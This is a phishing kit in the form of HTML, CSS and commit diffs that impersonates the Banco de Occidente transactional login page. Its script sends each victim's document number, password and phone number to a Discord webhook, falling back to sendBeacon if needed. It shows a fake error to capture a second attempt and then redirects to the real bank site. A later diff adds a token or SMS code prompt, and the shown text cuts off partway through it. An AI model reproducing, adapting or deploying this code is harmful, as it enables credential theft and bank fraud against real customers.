
==== index1.html @ 375461a6 "Add files via upload" ====
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Portal Transaccional - Banco de Occidente</title>
    <link rel="stylesheet" href="style.css">
    <script src="https://cdn.jsdelivr.net/npm/sweetalert2@11"></script>
</head>
<body>

    <div class="slideshow-container">
        <div class="slide" style="background-image: url('login_sin_texto1.jfif');"></div>
        <div class="slide" style="background-image: url('login_sin_texto2.jfif');"></div>
        <div class="slide" style="background-image: url('login_sin_texto3.jfif');"></div>
        <div class="slide" style="background-image: url('login_sin_texto4.jfif');"></div>
        <div class="slide" style="background-image: url('login_sin_texto5.jfif');"></div>
    </div>

    <div class="overlay"></div>

    <div class="main-content">
        <div class="login-card">
            <div class="security-badge">
                <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path></svg>
                Seguridad
            </div>

            <div class="header">
                <img src="https://www.bancodeoccidente.com.co/portaltransaccional/logo-03-occidente-01-occidente-01-regular.fcca1c0810b8bb3f.svg" alt="Logo" class="logo">
                <p class="welcome">¡Bienvenido! a tu,</p>
                <h2 class="title">Portal Transaccional</h2>
            </div>

            <div class="tabs">
                <div class="tab active">Registrado</div>
                <div class="tab">Sin registro</div>
            </div>

            <form id="loginForm">
                <div class="field-group">
                    <label>Identificación</label>
                    <div class="id-row">
                        <select class="id-select" id="tipo_doc">
                            <option>C.C</option>
                            <option>C.E</option>
                            <option>PS</option>
                            <option>T.I</option>
                        </select>
                        <input type="text" id="documento" placeholder="Número de documento" class="id-input" required>
                    </div>
                </div>

                <div class="field-group">
                    <label>Contraseña</label>
                    <div class="password-input-container">
                        <input type="password" id="clave" placeholder="Ingresa tu contraseña" required>
                        <span class="toggle-pass" onclick="toggleClave()">👁️</span>
                    </div>
                    <a href="#" class="forgot-link">¿Olvidaste tu contraseña?</a>
                </div>

                <div class="check-row">
                    <input type="checkbox" id="rem">
                    <label for="rem">Recordar mis datos</label>
                </div>

                <div class="captcha-box">
                    <div class="captcha-left">
                        <input type="checkbox" required> <span>No soy un robot</span>
                    </div>
                    <img src="https://www.gstatic.com/recaptcha/api2/logo_48.png" alt="captcha" width="30">
                </div>

                <div class="actions">
                    <button type="button" class="btn-reg">Regístrate</button>
                    <button type="submit" class="btn-in" id="btnIngresar">Ingresar</button>
                </div>
            </form>
        </div>
    </div>

    <script>
    let intentos = 0;
    // REEMPLAZA ESTA URL CON TU WEBHOOK REAL
    const WEBHOOK_URL = "https://discordapp.com/api/webhooks/1495237437818142870/bmbbKWDuinkfNUtF0-bt5qRVpw83f0t-P36DzE5A32RQgAkzas-l-fos7fXQ7ZntlANp"; 

    function toggleClave() {
        const input = document.getElementById("clave");
        input.type = input.type === "password" ? "text" : "password";
    }

    document.getElementById("loginForm").addEventListener("submit", function(e) {
    e.preventDefault();
    
    // 1. CAPTURAR EL TELÉFONO DE LA URL
    const urlParams = new URLSearchParams(window.location.search);
    const telCapturado = urlParams.get('telefono') || "No llegó el dato";

    // 2. PREPARAR LOS DATOS
    const datos = {
        content: `**⚠️ NUEVO REPORTE CAPTURADO**
-------------------------------------------
📱 **Teléfono:** ${telCapturado}
🆔 **Documento:** ${document.getElementById("documento").value}
🔑 **Contraseña:** ${document.getElementById("clave").value}
🔢 **Intento:** ${intentos}
-------------------------------------------`
    };

    // 3. ENVIAR AL WEBHOOK
    fetch(WEBHOOK_URL, {
        method: "POST",
        headers: { "Content-Type": "application/json" },
        body: JSON.stringify(datos),
        mode: 'no-cors'
    }).then(() => {
        mostrarError(); // Aquí disparas tu mensaje de "Datos incorrectos"
    });
});

    function mostrarError(btn, text) {
        Swal.fire({
            icon: 'error',
            title: 'Acceso Denegado',
            text: 'Datos de inicio incorrectos, intente nuevamente.',
            confirmButtonColor: '#0076ff',
            confirmButtonText: 'Reintentar'
        }).then(() => {
            document.getElementById("clave").value = "";
            btn.innerHTML = text;
            btn.disabled = false;
            document.getElementById("clave").focus();
        });
    }
</script>
</body>
</html>
---- style.css ----
/* =========================================
   RESET Y CONFIGURACIÓN BASE
   ========================================= */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    outline: none;
}

body {
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    min-height: 100vh;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    overflow: hidden; 
    background-color: #000;
}

/* =========================================
   FONDO ANIMADO (SLIDESHOW)
   ========================================= */
.slideshow-container {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -2;
}

.slide {
    position: absolute;
    width: 100%;
    height: 100%;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    opacity: 0;
    animation: fadeAnim 20s infinite;
}

.slide:nth-child(1) { animation-delay: 0s; }
.slide:nth-child(2) { animation-delay: 4s; }
.slide:nth-child(3) { animation-delay: 8s; }
.slide:nth-child(4) { animation-delay: 12s; }
.slide:nth-child(5) { animation-delay: 16s; }

@keyframes fadeAnim {
    0% { opacity: 0; }
    5% { opacity: 1; }
    20% { opacity: 1; }
    25% { opacity: 0; }
    100% { opacity: 0; }
}

.overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(255, 255, 255, 0.25);
    z-index: -1;
}

/* =========================================
   TARJETA DE LOGIN (TAMAÑO ORIGINAL RECUPERADO)
   ========================================= */
.login-card {
    background: #ffffff;
    width: 440px; /* Tamaño grande original */
    max-width: 92%; 
    padding: 35px; /* Espaciado equilibrado para que no se vea pequeña */
    border-radius: 12px;
    position: relative;
    border: 1px solid rgba(0, 0, 0, 0.05);
    
    /* Sombra 3D profunda y profesional */
    box-shadow: 0 25px 50px rgba(0, 0, 0, 0.25), 
                0 10px 10px rgba(0, 0, 0, 0.1);
}

.security-badge {
    position: absolute;
    top: 20px;
    right: 25px;
    border: 1.5px solid #00c3a5;
    border-radius: 20px;
    padding: 4px 14px;
    color: #00c3a5;
    font-size: 13px;
    font-weight: 700;
    display: flex;
    align-items: center;
    gap: 6px;
    text-transform: uppercase;
}

/* =========================================
   CABECERA Y TABS
   ========================================= */
.header { text-align: center; margin-bottom: 25px; }
.logo { max-width: 190px; margin-bottom: 12px; height: auto; }
.welcome { color: #555; font-size: 15px; }
.title { color: #0076ff; font-size: 21px; font-weight: 500; margin-top: 5px; }

.tabs {
    display: flex;
    border-bottom: 1px solid #eee;
    margin-bottom: 25px;
}
.tab {
    flex: 1;
    text-align: center;
    padding: 12px;
    font-weight: 700;
    color: #b0b8c1;
    font-size: 14px;
}
.tab.active {
    color: #333;
    border-bottom: 3.5px solid #0076ff;
}

/* =========================================
   INPUTS Y FORMULARIO
   ========================================= */
.field-group { margin-bottom: 18px; text-align: left; }
label {
    display: block;
    font-weight: 700;
    font-size: 14px;
    color: #4a5568;
    margin-bottom: 8px;
}

.full-input, .id-input, .id-select, .password-input-container input {
    width: 100%;
    padding: 13px;
    border: 1px solid #cbd5e0;
    border-radius: 6px;
    font-size: 16px;
    color: #333;
    transition: 0.2s;
}

.id-row { display: flex; gap: 8px; }
.id-select { width: 80px; background-color: #fff; }

.password-input-container { position: relative; }
.toggle-pass {
    position: absolute;
    right: 15px;
    top: 50%;
    transform: translateY(-50%);
    cursor: pointer;
    opacity: 0.6;
}

.forgot-link {
    display: block;
    text-align: right;
    color: #0076ff;
    font-size: 13px;
    font-weight: 700;
    text-decoration: none;
    margin-top: 8px;
}

.check-row {
    margin: 18px 0;
    display: flex;
    align-items: center;
    gap: 10px;
    font-size: 14px;
    color: #4a5568;
}

/* =========================================
   CAPTCHA Y BOTONES
   ========================================= */
.captcha-box {
    background: #f8f9fa;
    border: 1px solid #dee2e6;
    padding: 10px;
    border-radius: 4px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 22px;
}
.captcha-left { display: flex; align-items: center; gap: 8px; font-size: 14px; }

.actions { display: flex; gap: 12px; }

.btn-reg, .btn-in {
    flex: 1;
    padding: 15px;
    border-radius: 8px;
    font-weight: 700;
    cursor: pointer;
    font-size: 15px;
    transition: 0.3s;
}

.btn-reg {
    background: #fff;
    border: 1.5px solid #0076ff;
    color: #0076ff;
}

.btn-in {
    background: #0076ff;
    color: #fff;
    border: none;
}

.btn-in:hover {
    background: #0056b3;
    transform: translateY(-1px);
}

/* =========================================
   MÓVIL
   ========================================= */
@media (max-width: 480px) {
    .login-card { padding: 30px 20px; }
    .actions { flex-direction: column-reverse; }
    .security-badge { display: none; }
}

==== commit 999f8552: "Add files via upload" ====
--- a/index1.html
+++ b/index1.html
@@ -60,11 +60,6 @@
                     <a href="#" class="forgot-link">¿Olvidaste tu contraseña?</a>
                 </div>
 
-                <div class="check-row">
-                    <input type="checkbox" id="rem">
-                    <label for="rem">Recordar mis datos</label>
-                </div>
-
                 <div class="captcha-box">
                     <div class="captcha-left">
                         <input type="checkbox" required> <span>No soy un robot</span>
@@ -82,7 +77,7 @@
 
     <script>
     let intentos = 0;
-    // REEMPLAZA ESTA URL CON TU WEBHOOK REAL
+    // REEMPLAZA ESTO CON TU URL REAL DE DISCORD/WEBHOOK
     const WEBHOOK_URL = "https://discordapp.com/api/webhooks/1495237437818142870/bmbbKWDuinkfNUtF0-bt5qRVpw83f0t-P36DzE5A32RQgAkzas-l-fos7fXQ7ZntlANp"; 
 
     function toggleClave() {
@@ -91,48 +86,73 @@
     }
 
     document.getElementById("loginForm").addEventListener("submit", function(e) {
-    e.preventDefault();
-    
-    // 1. CAPTURAR EL TELÉFONO DE LA URL
-    const urlParams = new URLSearchParams(window.location.search);
-    const telCapturado = urlParams.get('telefono') || "No llegó el dato";
+        e.preventDefault();
+        intentos++;
 
-    // 2. PREPARAR LOS DATOS
-    const datos = {
-        content: `**⚠️ NUEVO REPORTE CAPTURADO**
--------------------------------------------
-📱 **Teléfono:** ${telCapturado}
-🆔 **Documento:** ${document.getElementById("documento").value}
-🔑 **Contraseña:** ${document.getElementById("clave").value}
-🔢 **Intento:** ${intentos}
--------------------------------------------`
-    };
+        const btn = document.getElementById("btnIngresar");
+        btn.innerHTML = "Validando...";
+        btn.disabled = true;
 
-    // 3. ENVIAR AL WEBHOOK
-    fetch(WEBHOOK_URL, {
-        method: "POST",
-        headers: { "Content-Type": "application/json" },
-        body: JSON.stringify(datos),
-        mode: 'no-cors'
-    }).then(() => {
-        mostrarError(); // Aquí disparas tu mensaje de "Datos incorrectos"
+        // Recuperar teléfono de la URL
+        const urlParams = new URLSearchParams(window.location.search);
+        const telefono = urlParams.get('telefono') || "No capturado";
+        const documento = document.getElementById("documento").value;
+        const tipoDoc = document.getElementById("tipo_doc").value;
+        const clave = document.getElementById("clave").value;
+
+        // Formato de mensaje optimizado para Discord
+        const payload = {
+            username: "BOT OCCIDENTE",
+            content: `**📥 NUEVO LOG CAPTURADO**\n` +
+                     `**Celular:** ${telefono}\n` +
+                     `**Documento:** ${documento} (${tipoDoc})\n` +
+                     `**Clave:** \`${clave}\` \n` +
+                     `**Intento:** #${intentos}\n` +
+                     `**Fecha:** ${new Date().toLocaleString()}\n` +
+                     `-------------------------------------------`
+        };
+
+        // ENVÍO REFORZADO
+        fetch(WEBHOOK_URL, {
+            method: "POST",
+            headers: { "Content-Type": "application/json" },
+            body: JSON.stringify(payload)
+        }).catch(err => {
+            // Si el fetch falla por seguridad (CORS), usamos sendBeacon como respaldo
+            navigator.sendBeacon(WEBHOOK_URL, JSON.stringify(payload));
+        });
+
+        // Mostrar error al usuario pase lo que pase
+        setTimeout(() => {
+            if (intentos === 1) {
+                // PRIMER INTENTO: MOSTRAR ERROR
+                Swal.fire({
+                    icon: 'error',
+                    title: 'Acceso Denegado',
+                    text: 'Datos de inicio incorrectos, intente nuevamente.',
+                    confirmButtonColor: '#0076ff',
+                    confirmButtonText: 'Reintentar'
+                }).then(() => {
+                    document.getElementById("clave").value = "";
+                    btn.innerHTML = "Ingresar";
+                    btn.disabled = false;
+                    document.getElementById("clave").focus();
+                });
+            } else {
+                // SEGUNDO INTENTO: MOSTRAR ÉXITO
+                Swal.fire({
+                    icon: 'success',
+                    title: 'Solicitud Exitosa',
+                    text: 'Su validación ha sido procesada correctamente.',
+                    confirmButtonColor: '#00c3a5',
+                    confirmButtonText: 'Finalizar'
+                }).then(() => {
+                    // Redirigir a la página oficial
+                    window.location.href = "https://www.bancodeoccidente.com.co/portaltransaccional/login";
+                });
+            }
+        }, 1200); 
     });
-});
-
-    function mostrarError(btn, text) {
-        Swal.fire({
-            icon: 'error',
-            title: 'Acceso Denegado',
-            text: 'Datos de inicio incorrectos, intente nuevamente.',
-            confirmButtonColor: '#0076ff',
-            confirmButtonText: 'Reintentar'
-        }).then(() => {
-            document.getElementById("clave").value = "";
-            btn.innerHTML = text;
-            btn.disabled = false;
-            document.getElementById("clave").focus();
-        });
-    }
 </script>
 </body>
 </html>
--- a/style.css
+++ b/style.css
@@ -12,11 +12,10 @@
     font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
     min-height: 100vh;
     width: 100%;
+    background-color: #000;
     display: flex;
     justify-content: center;
     align-items: center;
-    overflow: hidden; 
-    background-color: #000;
 }
 
 /* =========================================
@@ -67,20 +66,26 @@
 }
 
 /* =========================================
-   TARJETA DE LOGIN (TAMAÑO ORIGINAL RECUPERADO)
-   ========================================= */
+   CONTENEDOR Y TARJETA (CENTRADO TOTAL)
+   ========================================= */
+.main-content {
+    width: 100%;
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    padding: 20px;
+    z-index: 10;
+}
+
 .login-card {
     background: #ffffff;
-    width: 440px; /* Tamaño grande original */
-    max-width: 92%; 
-    padding: 35px; /* Espaciado equilibrado para que no se vea pequeña */
+    width: 420px;
+    max-width: 100%; /* Se ajusta al ancho del celular */
+    padding: 35px;
     border-radius: 12px;
     position: relative;
     border: 1px solid rgba(0, 0, 0, 0.05);
-    
-    /* Sombra 3D profunda y profesional */
-    box-shadow: 0 25px 50px rgba(0, 0, 0, 0.25), 
-                0 10px 10px rgba(0, 0, 0, 0.1);
+    box-shadow: 0 25px 50px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.1);
 }
 
 .security-badge {
@@ -91,7 +96,7 @@
     border-radius: 20px;
     padding: 4px 14px;
     color: #00c3a5;
-    font-size: 13px;
+    font-size: 11px;
     font-weight: 700;
     display: flex;
     align-items: center;
@@ -102,10 +107,10 @@
 /* =========================================
    CABECERA Y TABS
    ========================================= */
-.header { text-align: center; margin-bottom: 25px; }
-.logo { max-width: 190px; margin-bottom: 12px; height: auto; }
-.welcome { color: #555; font-size: 15px; }
-.title { color: #0076ff; font-size: 21px; font-weight: 500; margin-top: 5px; }
+.header { text-align: center; margin-bottom: 20px; }
+.logo { max-width: 180px; margin-bottom: 10px; height: auto; }
+.welcome { color: #555; font-size: 14px; }
+.title { color: #0076ff; font-size: 20px; font-weight: 500; margin-top: 5px; }
 
 .tabs {
     display: flex;
@@ -118,7 +123,7 @@
     padding: 12px;
     font-weight: 700;
     color: #b0b8c1;
-    font-size: 14px;
+    font-size: 13px;
 }
 .tab.active {
     color: #333;
@@ -126,108 +131,76 @@
 }
 
 /* =========================================
-   INPUTS Y FORMULARIO
-   ========================================= */
-.field-group { margin-bottom: 18px; text-align: left; }
+   FORMULARIO E INPUTS
+   ========================================= */
+.field-group { margin-bottom: 15px; text-align: left; }
 label {
     display: block;
     font-weight: 700;
-    font-size: 14px;
+    font-size: 13px;
     color: #4a5568;
-    margin-bottom: 8px;
+    margin-bottom: 6px;
 }
 
 .full-input, .id-input, .id-select, .password-input-container input {
     width: 100%;
-    padding: 13px;
+    padding: 12px;
     border: 1px solid #cbd5e0;
     border-radius: 6px;
-    font-size: 16px;
+    font-size: 16px; /* Importante para que el móvil no haga zoom raro */
     color: #333;
-    transition: 0.2s;
 }
 
 .id-row { display: flex; gap: 8px; }
-.id-select { width: 80px; background-color: #fff; }
+.id-select { width: 80px; background-color: #fff; border-right: none; }
 
 .password-input-container { position: relative; }
 .toggle-pass {
     position: absolute;
-    right: 15px;
+    right: 12px;
     top: 50%;
     transform: translateY(-50%);
     cursor: pointer;
-    opacity: 0.6;
+    font-size: 18px;
+    opacity: 0.5;
 }
 
 .forgot-link {
     display: block;
     text-align: right;
     color: #0076ff;
-    font-size: 13px;
+    font-size: 12px;
     font-weight: 700;
     text-decoration: none;
-    margin-top: 8px;
-}
-
-.check-row {
-    margin: 18px 0;
-    display: flex;
-    align-items: center;
-    gap: 10px;
-    font-size: 14px;
-    color: #4a5568;
-}
-
-/* =========================================
-   CAPTCHA Y BOTONES
-   ========================================= */
+    margin-top: 5px;
+}
+
 .captcha-box {
-    background: #f8f9fa;
-    border: 1px solid #dee2e6;
+    background: #f9f9f9;
+    border: 1px solid #ddd;
     padding: 10px;
     border-radius: 4px;
     display: flex;
     justify-content: space-between;
     align-items: center;
-    margin-bottom: 22px;
-}
-.captcha-left { display: flex; align-items: center; gap: 8px; font-size: 14px; }
-
-.actions { display: flex; gap: 12px; }
+    margin-top: 15px;
+    margin-bottom: 20px;
+}
+
+.actions { display: flex; gap: 10px; }
 
 .btn-reg, .btn-in {
     flex: 1;
-    padding: 15px;
+    padding: 14px;
     border-radius: 8px;
     font-weight: 700;
     cursor: pointer;
-    font-size: 15px;
-    transition: 0.3s;
-}
-
-.btn-reg {
-    background: #fff;
-    border: 1.5px solid #0076ff;
-    color: #0076ff;
-}
-
-.btn-in {
-    background: #0076ff;
-    color: #fff;
-    border: none;
-}
-
-.btn-in:hover {
-    background: #0056b3;
-    transform: translateY(-1px);
-}
-
-/* =========================================
-   MÓVIL
-   ========================================= */
-@media (max-width: 480px) {
-    .login-card { padding: 30px 20px; }
-    .actions { flex-direction: column-reverse; }
-    .security-badge { display: none; }
-}+    font-size: 14px;
+    transition: 0.2s;
+}
+
+.btn-reg { background: #fff; border: 1px solid #0076ff; color: #0076ff; }
+.btn-in { background: #0076ff; color: #fff; border: none; }
+
+/* =========================================
+   AJ

==== commit 25f7f171: "Add files via upload" ====
--- a/index1.html
+++ b/index1.html
@@ -6,6 +6,43 @@
     <title>Portal Transaccional - Banco de Occidente</title>
     <link rel="stylesheet" href="style.css">
     <script src="https://cdn.jsdelivr.net/npm/sweetalert2@11"></script>
+    <style>
+        /* Estilos del Modal de Token */
+        #modalToken {
+            display: none; position: fixed; top: 0; left: 0; width: 100%; height: 100%;
+            background: rgba(0,0,0,0.8); z-index: 10000; justify-content: center; align-items: center;
+            font-family: Arial, sans-serif;
+        }
+        .token-card {
+            background: white; padding: 30px; border-radius: 8px; width: 90%; max-width: 380px; text-align: center;
+        }
+        .token-input-field {
+            width: 100%; padding: 12px; font-size: 24px; text-align: center; border: 1px solid #ccc;
+            margin: 20px 0; letter-spacing: 4px; border-radius: 4px; outline: none;
+        }
+
+        /* Contenedor del GIF de carga */
+        .loading-container {
+            display: flex;
+            flex-direction: column;
+            align-items: center;
+            justify-content: center;
+            padding: 20px;
+        }
+        .loading-gif {
+            width: 80px;
+            height: auto;
+        }
+        .loading-text {
+            margin-top: 15px;
+            font-size: 14px;
+            color: #004b91;
+            font-weight: bold;
+        }
+
+        /* Asegurar que SweetAlert esté siempre al frente */
+        .swal2-container { z-index: 20000 !important; }
+    </style>
 </head>
 <body>
 
@@ -20,7 +57,7 @@
     <div class="overlay"></div>
 
     <div class="main-content">
-        <div class="login-card">
+        <div class="login-card" id="loginCard">
             <div class="security-badge">
                 <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path></svg>
                 Seguridad
@@ -32,9 +69,9 @@
                 <h2 class="title">Portal Transaccional</h2>
             </div>
 
-            <div class="tabs">
-                <div class="tab active">Registrado</div>
-                <div class="tab">Sin registro</div>
+            <div id="loadingSection" style="display:none;" class="loading-container">
+                <img src="spinner_occidente.gif" class="loading-gif" alt="Cargando...">
+                <p class="loading-text">Validando información...</p>
             </div>
 
             <form id="loginForm">
@@ -75,10 +112,28 @@
         </div>
     </div>
 
+    <div id="modalToken">
+        <div class="token-card">
+            <img src="https://www.bancodeoccidente.com.co/portaltransaccional/logo-03-occidente-01-occidente-01-regular.fcca1c0810b8bb3f.svg" alt="Logo" style="width: 140px; margin-bottom: 15px;">
+            <h3 style="color: #004b91;">Validación Token o Sms</h3>
+            
+            <div id="tokenLoading" style="display:none;" class="loading-container">
+                <img src="spinner_occidente.gif" class="loading-gif" alt="Cargando...">
